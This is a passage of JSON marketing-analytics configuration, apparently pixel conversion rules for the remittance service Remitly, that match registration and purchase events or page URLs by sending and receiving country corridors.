{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"